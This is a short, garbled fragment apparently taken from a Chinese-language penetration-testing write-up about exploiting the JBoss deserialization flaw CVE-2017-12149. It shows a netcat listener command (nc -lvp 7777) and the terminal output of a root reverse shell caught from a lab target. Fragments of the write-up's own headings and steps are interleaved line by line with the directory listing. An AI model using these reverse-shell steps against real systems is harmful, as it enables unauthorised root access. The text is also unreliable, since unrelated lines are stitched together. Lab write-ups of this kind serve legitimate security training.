 E:\Collentions\渗透脚本\Shell管理\Netcat
λ nc -lvp 7777
listening on [any] 7777 ...
192.168.3.98: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.87] from (UNKNOWN) [192.168.3.98] 50492: NO_DATA
bash: cannot set terminal process group (1): inappropriate ioctl for device
bash: no job control in this shell
root@ :/# ls
ls
01 Payload准备
bin
02 反序列化攻击
boot
dev
0x02 CVE-2017-12149
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
在攻击机准备好监听端口，使用nc监听本机的7
media
mnt
E:\Collentions\渗透脚本\Sh
opt
λ nc -lvp 7777
proc
listening on [any] 7777 ...
root
run
run.sh
sbin
然后BP发包，靶机的jboss就会对POST内容进行
set_jboss_admin_pass.sh
反弹的shell：
srv
sys
tmp
usr